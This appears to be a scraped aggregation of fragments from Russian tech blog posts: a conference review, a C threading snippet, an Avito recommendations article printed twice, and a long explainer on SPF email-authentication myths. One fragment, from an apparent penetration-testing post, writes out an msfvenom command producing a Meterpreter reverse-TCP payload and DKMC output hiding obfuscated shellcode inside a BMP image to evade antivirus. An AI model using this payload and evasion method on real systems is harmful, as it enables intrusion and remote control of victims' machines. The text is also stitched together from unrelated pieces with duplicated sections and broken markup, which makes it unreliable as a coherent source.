На некоторых докладах не хватало мест

 Хайлоад-девушки Percona Света и Настя
Хайлоад-девушки Percona Света и Настя

Да нормально всё было :) Главное, что конференция не портится, на ней по-прежнему много возможностей послушать самых-самых разных специалистов, расширить свой кругозор и углубить знания. Это было и остаётся самым главным. Всё остальное — мелочи. Впрочем, мне нравится что вы все время что-то меняете и добавляете. Само по себе это пользы может и не приносить, но есть ощущение динамики и стремления развиваться. Это воодушевляет.

















|
Метки: author TM_content конференции рит++ конференции олега бунина интернет-фестиваль рит++ 2017 |
Что увидело НЛО, прилетев на РИТ++ 2017 |
#include
#include
int x, i = 0, r = 0;
void* busy_worker(void* arg) {
int shift = *((int*)arg);
for (x = shift; x < shift + 500; x++) r += x;
i++;
return NULL;
}
int main() {
pthread_t t1, t2;
int s1 = 0, s2 = 500;
pthread_create( &t1, NULL, busy_worker, &s1 );
pthread_create( &t2, NULL, busy_worker, &s2 );
while(i < 2);
printf("result = %d\n", r);
}Да нормально всё было :) Главное, что конференция не портится, на ней по-прежнему много возможностей послушать самых-самых разных специалистов, расширить свой кругозор и углубить знания. Это было и остаётся самым главным. Всё остальное — мелочи. Впрочем, мне нравится что вы все время что-то меняете и добавляете. Само по себе это пользы может и не приносить, но есть ощущение динамики и стремления развиваться. Это воодушевляет.
|
Метки: author TM_content конференции рит++ конференции олега бунина интернет-фестиваль рит++ 2017 |
Перформанс: что в имени тебе моём? — Алексей Шипилёв об оптимизации в крупных проектах |











































|
Метки: author ARG89 программирование высокая производительность java блог компании jug.ru group производительность оптимизация |
Перформанс: что в имени тебе моём? — Алексей Шипилёв об оптимизации в крупных проектах |
|
Метки: author ARG89 программирование высокая производительность java блог компании jug.ru group производительность оптимизация |
Кот или шеллКод? |



python dkmc.py
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=4444 -f raw > mycode
(generate)>>> run
[+] Image size is 1000 x 700
[+] Generating obfuscation key 0x14ae6c1d
[+] Shellcode size 0x14d (333) bytes
[+] Adding 3 bytes of padding
[+] Generating magic bytes 0x4d9d392d
[+] Final shellcode length is 0x19f (415) bytes
[+] New BMP header set to 0x424de9040a2000
[+] New height is 0xb7020000 (695)
[+] Successfully save the image. (/root/av_bypass/DKMC/output/prettycat.bmp)



|
Метки: author antgorka информационная безопасность блог компании pentestit dkmc bmp exploit metasploit shellcode evasion |
Кот или шеллКод? |
python dkmc.pymsfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=4444 -f raw > mycode(generate)>>> run
[+] Image size is 1000 x 700
[+] Generating obfuscation key 0x14ae6c1d
[+] Shellcode size 0x14d (333) bytes
[+] Adding 3 bytes of padding
[+] Generating magic bytes 0x4d9d392d
[+] Final shellcode length is 0x19f (415) bytes
[+] New BMP header set to 0x424de9040a2000
[+] New height is 0xb7020000 (695)
[+] Successfully save the image. (/root/av_bypass/DKMC/output/prettycat.bmp)
|
Метки: author antgorka информационная безопасность блог компании pentestit dkmc bmp exploit metasploit shellcode evasion |
Это заблуждение, что технический директор занимается исключительно техническими вопросами |















|
Метки: author Tatami управление проектами управление продуктом управление продажами управление персоналом блог компании гк ланит ланит-интеграция |
Это заблуждение, что технический директор занимается исключительно техническими вопросами |
|
Метки: author Tatami управление проектами управление продуктом управление продажами управление персоналом блог компании гк ланит ланит-интеграция |
Рекомендации на Avito |
В этой статье пойдет речь о том, как строятся персональные рекомендации на Avito. Исторически бизнес-модель Avito устроена так, что выдача объявлений в поиске происходит по времени их размещения. При этом пользователь может покупать дополнительные услуги для того, чтобы поднять свое объявление в поиске в том случае, если со временем объявление опустилось далеко в поисковой выдаче и перестало набирать просмотры и контакты.
В контексте данной бизнес-модели не очевидно, зачем нужны персональные рекомендации. Ведь они как раз нарушают логику сортировки по времени и те пользователи, которые платят за поднятие объявления, могут обидеться за то, что чье-то другое объявление мы «поднимаем» и показываем пользователю совершенно бесплатно только потому, что наша рекомендательная модель посчитала это объявление более релевантным для какого-то пользователя.
Однако сейчас персональные рекомендации становятся “must have” для классифайдов (и не только) по всему миру. Мы хотим помогать пользователю в поиске того, что ему нужно. Уже сейчас всё более значительная доля просмотров объявлений на Avito производится с рекомендаций на главной странице приложений или рекомендаций похожих объявлений на карточке товара. В этом посте я расскажу, какие именно задачи решает наша команда в Avito.

Сначала рассмотрим, какие типы рекомендаций могут быть полезны на Avito.
В первую очередь это user-item рекомендации, то есть рекомендации объявлений для пользователя. Они могут быть двух типов. Первый — это товары или услуги, которые в настоящий момент ищет пользователь. Второй тип — дополняющие их товары или услуги. Например, чехлы для телефона, если человек ищет телефон. Или услуги перевозки мебели, если человек покупает или продает квартиру. Или кляссеры для хранения коллекции филателиста, если человек ищет почтовые марки.
User-item рекомендации мы доставляем до пользователей сейчас тремя способами:
Так же бывает нужно рекомендовать не конкретные объявления, а категории товаров (user-category рекомендации), перейдя в которые пользователь уже сам уточняет поисковые фильтры. User-category рекомендации так же делятся на два типа: рекомендации категорий текущих интересов пользователя и кросс-категорийные рекомендации. Сейчас мы используем этот тип рекомендаций в push-рассылках и на главной странице приложений.
Кросс-категорийные рекомендации особенно важны для Avito, так как большинство пользователей Рунета так или иначе хоть раз пользовались Avito, но часто «сидят» в одной категории. Многие не догадываются, что на Avito кроме личных вещей еще можно эффективно продать квартиру или автомобиль. Кросс-категорийные рекомендации помогают нам расширить спектр категорий, в которых пользователь является продавцом или покупателем, и таким образом увеличить вовлеченность пользователей.

Еще одним перспективным направлением рекомендаций на Avito являются item-item рекомендации, то есть рекомендации товаров для других товаров. Этот тип рекомендаций также делится на рекомендации похожих товаров (аналоги) и дополняющих товаров или услуг. Это направление является особенно важным, так как, в отличие от медийных порталов (фильмы, музыка) пользователь, как правило, приходит на Avito за чем-то конкретным и нам сложно заранее предсказать текущие предпочтения пользователей. Но если пользователь уже сам смотрит какой-то товар, то тут мы можем посоветовать ему альтернативы или дополняющие товары и они с большой вероятностью будут релевантны его текущему поиску. Рекомендации похожих объявлений показываются на карточке объявления, а также используются в email- и push-рассылках.

Теперь немного углубимся в задачу user-item рекомендаций, как наиболее интересную с теоретической точки зрения. Входными данными являются:
При этом объем данных сравнительно большой: 20 млн. активных пользователей, 35 млн. активных объявлений.
Постановка задачи звучит следующим образом: для каждого активного пользователя показать top-N объявлений с наибольшей вероятностью запроса контакта (звонок или отправка сообщения).

Несмотря на то, что формулировка задачи звучит как классическая задача любой рекомендательной системы, её построение для Avito имеет существенные отличия от задач рекомендаций медийного контента: фильмов, музыки и прочего. Во-первых, ликвидные товары частников быстро продаются, не успев даже набрать хорошую историю по просмотрам и запросам контактов. Классические алгоритмы коллаборативной фильтрации устроены так, что объявления с короткой историей не попадают в рекомендации. Чаще рекомендуются долго живущие объявления, которые, как правило, представляют меньший интерес для покупателей.
Также пользователя, как правило, интересует типовой товар, для которого может быть много активных объявлений. Например, ему нужно купить конкретную модель iPhone, а у кого — уже не так важно. Поэтому строить рекомендации лучше не на объявлениях, а на типовых товарах. Для этого мы строим специальные алгоритмы кластеризации.
Еще одной особенностью рекомендаций на Avito является то, что объявления создаются обычными пользователями и содержат ошибки, неполные описания. Это приводит к тому, что нам приходится серьезно работать над text processing, извлечением полезных признаков из описаний объявлений.
Теперь несколько слов о том, какие методы мы используем для построения рекомендаций.
Исторически мы использовали и продолжаем использовать модели, которые обрабатывают click stream пользователей в «batch» режиме. Эти алгоритмы позволяют реагировать на новые действия, совершенные пользователем, с отставанием в 1-2 часа. Мы называем их offline-моделями.
Offline-модели рекомендаций глобально делятся на коллаборативные и контентные. Очевидно, что каждая из этих моделей имеет свои плюсы и минусы и наилучшие результаты показывают гибридные модели, которые учитывают как историю действий пользователей, так и контент объявлений. Именно гибридную модель мы и используем в качестве основной для offline-рекомендаций.
Offline-модели способны генерировать качественные рекомендации, но они не могут быстро реагировать на изменения интересов пользователя. Это — их существенный минус. Например, если пользователь начал искать какой-то новый товар на Avito, то мы хотим в рамках той же сессии начать рекомендовать ему подходящие товары. Для этого мы должны в реальном времени учитывать интересы пользователя. Такие модели мы называем online-моделями.
Их особенностью является то, что они более сложны с архитектурной точки зрения (время от момента совершения действия пользователем до обновления рекомендаций — не более 1 секунды). Классическая online модель основана на построении online профиля интересов пользователя, с помощью которого отбираются самые свежие и релевантные объявления. Из-за жестких требований к производительности online-алгоритмы, как правило, более простые, чем offline.
После того, как новая модель создана, её нужно как-то оценить. Целевой метрикой по компании является прирост количества сделок на Avito. Все offline- и online-метрики должны так или иначе должны коррелировать с ней.
Для оценки offline-моделей существует ряд отличных метрик, таких как precision, recall, NDCG, R-score и другие.
Не всегда удается подобрать такие offline-метрики, которые хорошо коррелируют с целевой метрикой компании. Здесь на помощь приходят online-метрики (CTR, конверсия в контакты, прирост в уникальных покупателях). На online сплит-тестах мы можем сравнить рекомендации от различных моделей и различные frontend-интерфейсы. Для оптимизации метапараметров моделей хорошо подходит метод многоруких бандитов.
Перед командой рекомендации Avito стоят амбициозные задачи, которые требуют глубокого и активного исследования методов рекомендаций, способных выдерживать нагрузки Avito по производительности и показывать отличные результаты на целевых метриках.
Для того, чтобы найти оптимальные подходы, мы читаем много статей, ездим и выступаем на конференциях и проводим конкурсы. Не так давно закончился наш конкурс по рекомендациям, и мы не планируем на этом останавливаться. Призываем всех заинтересованных помочь нам в этом нелегком труде путем участия в наших конкурсах. А мы постараемся не скупиться на призовые :). Также у нас периодически открываются вакансии, о которых мы обязательно сообщаем в slack-канале ODS.
Кроме этого, мы и сами участвуем в конкурсах. BTW, в 2016 и 2017 годах мы вошли в 10-ку лучших команд на крупнейшем международном соревновании по рекомендательным системам Recsys Challenge. В следующей статье планирую подробнее рассказать о нашем решении Recsys Challenge 2017.
Спасибо за внимание!
|
Метки: author vleksin машинное обучение data mining блог компании avito рекомендательные системы алгоритмы |
Рекомендации на Avito |
В этой статье пойдет речь о том, как строятся персональные рекомендации на Avito. Исторически бизнес-модель Avito устроена так, что выдача объявлений в поиске происходит по времени их размещения. При этом пользователь может покупать дополнительные услуги для того, чтобы поднять свое объявление в поиске в том случае, если со временем объявление опустилось далеко в поисковой выдаче и перестало набирать просмотры и контакты.
В контексте данной бизнес-модели не очевидно, зачем нужны персональные рекомендации. Ведь они как раз нарушают логику сортировки по времени и те пользователи, которые платят за поднятие объявления, могут обидеться за то, что чье-то другое объявление мы «поднимаем» и показываем пользователю совершенно бесплатно только потому, что наша рекомендательная модель посчитала это объявление более релевантным для какого-то пользователя.
Однако сейчас персональные рекомендации становятся “must have” для классифайдов (и не только) по всему миру. Мы хотим помогать пользователю в поиске того, что ему нужно. Уже сейчас всё более значительная доля просмотров объявлений на Avito производится с рекомендаций на главной странице приложений или рекомендаций похожих объявлений на карточке товара. В этом посте я расскажу, какие именно задачи решает наша команда в Avito.
Сначала рассмотрим, какие типы рекомендаций могут быть полезны на Avito.
В первую очередь это user-item рекомендации, то есть рекомендации объявлений для пользователя. Они могут быть двух типов. Первый — это товары или услуги, которые в настоящий момент ищет пользователь. Второй тип — дополняющие их товары или услуги. Например, чехлы для телефона, если человек ищет телефон. Или услуги перевозки мебели, если человек покупает или продает квартиру. Или кляссеры для хранения коллекции филателиста, если человек ищет почтовые марки.
User-item рекомендации мы доставляем до пользователей сейчас тремя способами:
Так же бывает нужно рекомендовать не конкретные объявления, а категории товаров (user-category рекомендации), перейдя в которые пользователь уже сам уточняет поисковые фильтры. User-category рекомендации так же делятся на два типа: рекомендации категорий текущих интересов пользователя и кросс-категорийные рекомендации. Сейчас мы используем этот тип рекомендаций в push-рассылках и на главной странице приложений.
Кросс-категорийные рекомендации особенно важны для Avito, так как большинство пользователей Рунета так или иначе хоть раз пользовались Avito, но часто «сидят» в одной категории. Многие не догадываются, что на Avito кроме личных вещей еще можно эффективно продать квартиру или автомобиль. Кросс-категорийные рекомендации помогают нам расширить спектр категорий, в которых пользователь является продавцом или покупателем, и таким образом увеличить вовлеченность пользователей.
Еще одним перспективным направлением рекомендаций на Avito являются item-item рекомендации, то есть рекомендации товаров для других товаров. Этот тип рекомендаций также делится на рекомендации похожих товаров (аналоги) и дополняющих товаров или услуг. Это направление является особенно важным, так как, в отличие от медийных порталов (фильмы, музыка) пользователь, как правило, приходит на Avito за чем-то конкретным и нам сложно заранее предсказать текущие предпочтения пользователей. Но если пользователь уже сам смотрит какой-то товар, то тут мы можем посоветовать ему альтернативы или дополняющие товары и они с большой вероятностью будут релевантны его текущему поиску. Рекомендации похожих объявлений показываются на карточке объявления, а также используются в email- и push-рассылках.
Теперь немного углубимся в задачу user-item рекомендаций, как наиболее интересную с теоретической точки зрения. Входными данными являются:
При этом объем данных сравнительно большой: 20 млн. активных пользователей, 35 млн. активных объявлений.
Постановка задачи звучит следующим образом: для каждого активного пользователя показать top-N объявлений с наибольшей вероятностью запроса контакта (звонок или отправка сообщения).
Несмотря на то, что формулировка задачи звучит как классическая задача любой рекомендательной системы, её построение для Avito имеет существенные отличия от задач рекомендаций медийного контента: фильмов, музыки и прочего. Во-первых, ликвидные товары частников быстро продаются, не успев даже набрать хорошую историю по просмотрам и запросам контактов. Классические алгоритмы коллаборативной фильтрации устроены так, что объявления с короткой историей не попадают в рекомендации. Чаще рекомендуются долго живущие объявления, которые, как правило, представляют меньший интерес для покупателей.
Также пользователя, как правило, интересует типовой товар, для которого может быть много активных объявлений. Например, ему нужно купить конкретную модель iPhone, а у кого — уже не так важно. Поэтому строить рекомендации лучше не на объявлениях, а на типовых товарах. Для этого мы строим специальные алгоритмы кластеризации.
Еще одной особенностью рекомендаций на Avito является то, что объявления создаются обычными пользователями и содержат ошибки, неполные описания. Это приводит к тому, что нам приходится серьезно работать над text processing, извлечением полезных признаков из описаний объявлений.
Теперь несколько слов о том, какие методы мы используем для построения рекомендаций.
Исторически мы использовали и продолжаем использовать модели, которые обрабатывают click stream пользователей в «batch» режиме. Эти алгоритмы позволяют реагировать на новые действия, совершенные пользователем, с отставанием в 1-2 часа. Мы называем их offline-моделями.
Offline-модели рекомендаций глобально делятся на коллаборативные и контентные. Очевидно, что каждая из этих моделей имеет свои плюсы и минусы и наилучшие результаты показывают гибридные модели, которые учитывают как историю действий пользователей, так и контент объявлений. Именно гибридную модель мы и используем в качестве основной для offline-рекомендаций.
Offline-модели способны генерировать качественные рекомендации, но они не могут быстро реагировать на изменения интересов пользователя. Это — их существенный минус. Например, если пользователь начал искать какой-то новый товар на Avito, то мы хотим в рамках той же сессии начать рекомендовать ему подходящие товары. Для этого мы должны в реальном времени учитывать интересы пользователя. Такие модели мы называем online-моделями.
Их особенностью является то, что они более сложны с архитектурной точки зрения (время от момента совершения действия пользователем до обновления рекомендаций — не более 1 секунды). Классическая online модель основана на построении online профиля интересов пользователя, с помощью которого отбираются самые свежие и релевантные объявления. Из-за жестких требований к производительности online-алгоритмы, как правило, более простые, чем offline.
После того, как новая модель создана, её нужно как-то оценить. Целевой метрикой по компании является прирост количества сделок на Avito. Все offline- и online-метрики должны так или иначе должны коррелировать с ней.
Для оценки offline-моделей существует ряд отличных метрик, таких как precision, recall, NDCG, R-score и другие.
Не всегда удается подобрать такие offline-метрики, которые хорошо коррелируют с целевой метрикой компании. Здесь на помощь приходят online-метрики (CTR, конверсия в контакты, прирост в уникальных покупателях). На online сплит-тестах мы можем сравнить рекомендации от различных моделей и различные frontend-интерфейсы. Для оптимизации метапараметров моделей хорошо подходит метод многоруких бандитов.
Перед командой рекомендации Avito стоят амбициозные задачи, которые требуют глубокого и активного исследования методов рекомендаций, способных выдерживать нагрузки Avito по производительности и показывать отличные результаты на целевых метриках.
Для того, чтобы найти оптимальные подходы, мы читаем много статей, ездим и выступаем на конференциях и проводим конкурсы. Не так давно закончился наш конкурс по рекомендациям, и мы не планируем на этом останавливаться. Призываем всех заинтересованных помочь нам в этом нелегком труде путем участия в наших конкурсах. А мы постараемся не скупиться на призовые :). Также у нас периодически открываются вакансии, о которых мы обязательно сообщаем в slack-канале ODS.
Кроме этого, мы и сами участвуем в конкурсах. BTW, в 2016 и 2017 годах мы вошли в 10-ку лучших команд на крупнейшем международном соревновании по рекомендательным системам Recsys Challenge. В следующей статье планирую подробнее рассказать о нашем решении Recsys Challenge 2017.
Спасибо за внимание!
|
Метки: author vleksin машинное обучение data mining блог компании avito рекомендательные системы алгоритмы |
[Перевод] Kali Linux: упражнения по защите и мониторингу системы |
|
Метки: author ru_vds системное администрирование серверное администрирование настройка linux блог компании ruvds.com администрирование linux безопасность практика защита мониторинг |
[Перевод] Kali Linux: упражнения по защите и мониторингу системы |
|
Метки: author ru_vds системное администрирование серверное администрирование настройка linux блог компании ruvds.com администрирование linux безопасность практика защита мониторинг |
Загадки и мифы SPF |

SPF (Sender Policy Framework), полное название можно перевести как "Основы политики отправителя для авторизации использования домена в Email" — протокол, посредством которого домен электронной почты может указать, какие хосты Интернет авторизованы использовать этот домен в командах SMTP HELO и MAIL FROM. Публикация политики SPF не требует никакого дополнительного софта и поэтому чрезвычайно проста: достаточно добавить в зону DNS запись типа TXT, содержащую политику, пример записи есть в конце статьи. Для работы с SPF есть многочисленные мануалы и даже онлайн-конструкторы.
Первая версия стандарта SPF принята более 10 лет назад. За это время были созданы многочисленные реализации, выработаны практики применения и появилась свежая версия стандарта. Но самое удивительное, что почему-то именно SPF, более чем любой другой стандарт, оброс за 10 лет невероятным количеством мифов и заблуждений, которые кочуют из статьи в статью и с завидной регулярностью выскакивают в обсуждениях и ответах на вопросы на форумах. А протокол, казалось бы, такой простой: внедрение занимает всего пару минут. Давайте попробуем вспомнить и разобрать наиболее частые заблуждения.
TL;DR — рекомендации в конце.
На самом деле: SPF никак не защищает видимый пользователю адрес отправителя.
Объяснение: SPF вообще не работает с содержимым письма, которое видит пользователь, в частности с адресом отправителя. SPF авторизует и проверяет адреса на уровне почтового транспорта (SMTP) между двумя MTA (envelope-from, RFC5321.MailFrom aka Return-Path). Эти адреса не видны пользователю и могут отличаться от видимых пользователю адресов из заголовка From письма (RFC5322.From). Таким образом, письмо с поддельным отправителем во From запросто может пройти SPF-авторизацию.
На самом деле: скорей всего, изменений в плане безопасности и спама вы не заметите.
Объяснение: SPF изначально альтруистический протокол и сам по себе не дает преимуществ тому, кто публикует SPF-политику. Теоретически, внедрение вами SPF могло бы защитить кого-то другого от поддельных писем с вашего домена. Но на практике даже это не так, потому что результаты SPF редко используются напрямую (об этом ниже). Боле того, даже если бы все домены публиковали SPF, а все получатели запрещали получение писем без SPF-авторизации, это вряд ли привело бы к снижению уровня спама.
SPF не защищает от подделки отправителя или спама напрямую, тем не менее, он активно используется и весьма полезен и в системах спам-фильтрации и для защиты от поддельных писем, т.к. позволяет привязать письмо к определенному домену и его репутации.
На самом деле: Всё зависит от типа письма и пути, по которому оно доставляется.
Объяснение: SPF сам по себе не влияет на доставляемость писем обычным потоком, и отрицательно влияет при неправильном внедрении или на непрямых потоках писем (indirect flow), когда пользователь получает письма не от того сервера, с которого письмо было отправлено, например на перенаправленные письма. Но системы спам-фильтрации и репутационные классификаторы учитывают наличие SPF, что в целом, на основном потоке писем, дает положительный результат. Если, конечно, вы не рассылаете спам.
На самом деле: SPF авторизует почтовый сервер, отправляющий письмо от имени домена.
Объяснение: Во-первых, SPF работает только на уровне доменов, а не для отдельных адресов электронной почты. Во-вторых, даже если вы являетесь легальным пользователем почты определенного домена, SPF не позволяет вам отправить письмо из любого места. Чтобы письмо прошло SPF-валидацию, вы должны отправлять только через авторизованный сервер. В-третьих, если вы авторизовали сервер по SPF (например, разрешили отправку писем от вашего домена через какого-либо ESP или хостинг-провайдера) и он не реализует дополнительных ограничений, то все пользователи данного сервера могут рассылать письма от имени вашего домена. Всё это следует учитывать при внедрении SPF и аутентификации писем в целом.
На самом деле: SPF-авторизация или ее отсутствие в общем случае не влияет кардинально на доставку писем.
Объяснение: стандарт SPF является только стандартом авторизации и в явном виде указывает, что действия, применяемые к письмам, не прошедшим авторизацию, находятся за пределами стандарта и определяются локальной политикой получателя. Отказ в получении таких писем приводит к проблемам с письмами, идущими через непрямые маршруты доставки, например, перенаправления или списки рассылки, и этот факт должен учитываться в локальной политике. На практике, строгий отказ из-за сбоя SPF-авторизации не рекомендуется к использованию и возможен только при публикации доменом политики -all (hardfail) в отсутствии других средств фильтрации. В большинстве случаев, SPF-авторизация используется как один из факторов в весовых системах. Причем вес этого фактора очень небольшой, потому что нарушение SPF-авторизации обычно не является сколь-либо достоверным признаком спама — многие спам-письма проходят SPF-авторизацию, а вполне легальные — нет, и вряд ли эта ситуация когда-нибудь кардинально изменится. При таком использовании, разницы между "-all" и "~all" нет.
Факт наличия SPF-авторизации важен не столько для доставки письма и принятия решения о том, является ли оно спамом, сколько для подтверждения адреса отправителя и связи с доменом, что позволяет для письма использовать не репутацию IP, а репутацию домена.
На принятие решения о действии над письмом, не прошедшим авторизацию, гораздо больше влияет политика DMARC. Политика DMARC позволяет отбросить (или поместить в карантин) все письма, не прошедшие авторизацию или их процент.
-all (hardfail), это безопасней чем ?all или ~allНа самом деле: на практике -all никак не влияет ни на чью безопасность, зато негативно влияет на доставляемость писем.
Объяснение: -all приводит к блокировке писем, отправленных через непрямые маршруты теми немногими получателями, которые используют результат SPF напрямую и блокируют письма. При этом на большую часть спама и поддельных писем эта политика существенного влияния не окажет. На текущий момент наиболее разумной политикой считается ~all (softfail), она используется практически всеми крупными доменам, даже теми, у которых очень высокие требованиями к безопасности (paypal.com, например). -all можно использовать для доменов, с которых не производится отправки легальных писем. Для DMARC -, ~ и ? являются эквивалентными.
На самом деле: необходимо также прописать SPF для доменов, используемых в HELO почтовых серверов, и желательно прописать блокирующую политику для неиспользуемых для отправки почты A-записей и вайлдкарда.
Объяснение: в некоторых случаях, в частности, при доставке NDR (сообщение о невозможности доставки), DSN (сообщение подтверждения доставки) и некоторых автоответах, адрес отправителя в SMTP-конверте (envelope-from) является пустым. В таком случае SPF проверяет имя хоста из команды HELO/EHLO. Необходимо проверить, какое имя используется в данной команде (например, заглянув в конфигурацию сервера или отправив письмо на публичный сервер и посмотрев заголовки) и прописать для него SPF. Спамерам совершенно не обязательно слать спам с тех же доменов, с которых вы отправляете письма, они могут отправлять от имени любого хоста, имеющего A- или MX-запись. Поэтому, если вы публикуете SPF из альтруистических соображений, то надо добавлять SPF для всех таких записей, и желательно еще wildcard (*) для несуществующих записей.
На самом деле: надо добавлять запись типа TXT.
Объяснение: в текущей версии стандарта SPF (RFC 7208) записи типа SPF являются deprecated и не должны больше использоваться.
На самом деле: по возможности, следует максимально сократить SPF-запись и использовать в ней только адреса сетей через IP4/IP6.
Объяснение: на разрешение SPF-политики отведен лимит в 10 DNS-запросов. Его превышение приведет к постоянной ошибке политики (permerror). Кроме того, DNS является ненадежной службой, и для каждого запроса есть вероятность сбоя (temperror), которая возрастает с количеством запросов. Каждая дополнительная запись a или include требует дополнительного DNS-запроса, для include также необходимо запросить всё, что указано в include-записи. mx требует запроса MX-записей и дополнительного запроса A-записи для каждого MX-сервера. ptr требует дополнительного запроса, к тому же в принципе является небезопасной. Только адреса сетей, перечисленные через IP4/IP6, не требуют дополнительных DNS-запросов.
На самом деле: как и для большинства DNS-записей, лучше иметь TTL в диапазоне от 1 часа до 1 суток, заблаговременно снижая его при внедрении или планируемых изменениях и повышая при стабильно работающей политике.
Объяснение: более высокий TTL снижает вероятность ошибок DNS и, как следствие, temperror SPF, но повышает время реакции при необходимости внесения изменений в SPF-запись.
+allНа самом деле: политика с явным +all или неявным правилом, разрешающим рассылку от имени домена с любых IP-адресов, негативно скажется на доставке почты.
Объяснение: такая политика не несет смысловой нагрузки и часто используется спамерами, чтобы обеспечить SPF-аутентификацию на спам-письмах, рассылаемых через ботнеты. Поэтому домен, публикующий подобную политику, имеет очень большие шансы попасть под блокировку.
На самом деле: SPF необходим.
Объяснение: SPF — это один из механизмов авторизации отправителя в электронной почте и способ идентификации домена в репутационных системах. В настоящее время крупные провайдеры почтовых сервисов постепенно начинают требовать наличие авторизации писем, и на письма, не имеющие авторизации, могут накладываться «штрафные санкции» по их доставке или отображению пользователю. Кроме того, на письма, не прошедшие SPF-авторизации, могут не возвращаться автоответы и отчеты о доставке или невозможности доставки. Причина в том, что эти категории ответов, как правило, идут именно на адрес SMTP-конверта и требуют, чтобы он был авторизован. Поэтому SPF необходим даже в том случае, если все письма авторизованы DKIM. Также SPF совершенно необходим в IPv6-сетях и облачных сервисах: в таких сетях практически невозможно использовать репутацию IP-адреса и письма с адресов, не авторизованных SPF, как правило, не принимаются. Одна из основных задач SPF, определенная в стандарте — как раз использование репутации доменного имени вместо репутации IP.
На самом деле: необходимы также DKIM и DMARC.
Объяснение: DKIM необходим для прохождения писем через различные пересылки. DMARC необходим для защиты адреса отправителя от подделок. Кроме того, DMARC позволяет получать отчеты о нарушениях политики SPF.
На самом деле: запись должна быть ровно одна.
Объяснение: это требование стандарта. Если записей будет более одной, это приведет к постоянной ошибке (permerror). Если необходимо объединить несколько SPF-записей, опубликуйте запись с несколькими include.
На самом деле: надо использовать v=spf1.
Объяснение: spf2.0 не существует. Публикация записи spf2.0 может приводить к непредсказуемым результатам. spf2.0 никогда не существовал и не был стандартом, но отсылка на него есть в экспериментальном стандарте RFC 4406 (Sender ID), который писался в предположении, что такой стандарт будет принят, ведь его принятие обсуждалось на тот момент. Sender ID, который должен был решить проблему подмены адресов, не стал общепринятым стандартом и от него следует отказаться в пользу DMARC. Даже в том случае, если вы решаете использовать Sender ID и опубликовать spf2.0 запись, она не заменит записи spf1.
Я практически закончил писать эту статью, когда меня перехватила служба поддержки пользователей и настоятельно (с угрозой применения грубой силы) рекомендовала напомнить о следующих нюансах SPF, с которыми им чаще всего приходится сталкиваться при разрешении проблем:
all или redirect. После этих директив ничего идти не должно.all или redirect могут встретиться в политике ровно один раз, они заменяют друг друга (то есть в одной политике не может быть all и redirect одновременно).include не заменяет директивы all или redirect. include может встретиться в политике несколько раз, при этом политику всё равно следует завершать директивами all или redirect. Политика, включаемая через include или redirect, также должна быть валидной политикой, оканчивающейся на директиву all или redirect. При этом для include безразлично, какое правило (-all, ~all, ?all) используется для all во включаемой политике, а для redirect разница есть.include используется с двоеточием (include:example.com), директива redirect — со знаком равенства (redirect=example.com).
v=spf1 в DNS.IP4/IP6. Располагайте их в начале политики, чтобы избежать лишних DNS-запросов. Минимизируйте использование include, не используйте без необходимости a, без крайней и непреодолимой необходимости не используйте mx и никогда не используйте ptr.~all для доменов, с которых реально отправляются письма, -all — для неиспользуемых доменов и записей.Пример политики SPF: @ IN TXT "v=spf1 ip4:1.2.3.0/24 include:_spf.myesp.example.com ~all"
|
Метки: author z3apa3a спам и антиспам dns блог компании mail.ru group spf электронная почта рассылки |






